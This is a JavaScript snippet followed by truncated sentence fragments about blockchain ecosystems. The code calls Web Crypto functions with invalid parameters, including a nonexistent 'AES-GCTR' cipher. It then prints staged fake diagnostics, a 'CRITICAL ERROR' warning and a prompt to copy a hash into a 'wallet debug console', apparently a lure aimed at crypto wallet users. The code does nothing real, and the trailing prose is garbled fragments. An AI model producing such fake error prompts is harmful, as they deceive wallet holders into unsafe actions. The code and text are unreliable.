
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-256"},true,["sign"]);

  const session_key = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(27)}, _0xBlock, {name:"AES-GCTR",length:
256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x59721378 inside Invalid parameter value in encodeErrorSignature");

  console.error("CRITICAL ERROR: Manual patch required for Invalid parameter value in encodeErrorSignature");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
The decentralized ecosystem is built on layers of code 
Verifying the token spend limit for the contract is a reli
A common mistake is trying to send a new transaction w
the ecosystem is only possible through constant monito